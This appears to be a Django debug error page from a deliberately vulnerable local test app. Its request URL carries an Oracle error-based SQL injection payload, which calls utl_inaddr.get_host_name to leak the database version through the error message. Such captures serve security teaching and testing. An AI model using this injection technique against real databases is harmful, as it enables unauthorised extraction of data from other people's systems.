 DatabaseError at /vuln/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://localhost:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20null%20%20OR%20(1%2B1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sun, 20 Oct 2024 06:14:52 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
86. return self.cursor.execute(sql, params)
▶ Local vars
/usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute
514. return self.cursor.execute(query, self._param_generator(params))
▶ Local vars
The above exception (ORA-29257: host 12.1.0.2.0 unknown ORA-06512: at "SYS.UTL_INADDR", line 4 ORA-06512: at "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 ) was the direct cause of the following exception:
/usr/local/lib/python3.6/site-packages/django/core/handlers/exception.py in inner
34. response = get_response(request)
▶ Local vars
/usr/local/lib/python3.6/site-packages/django/core/handlers/base.py in _get_response
115. response = self.process_exception_by_middleware(e, request)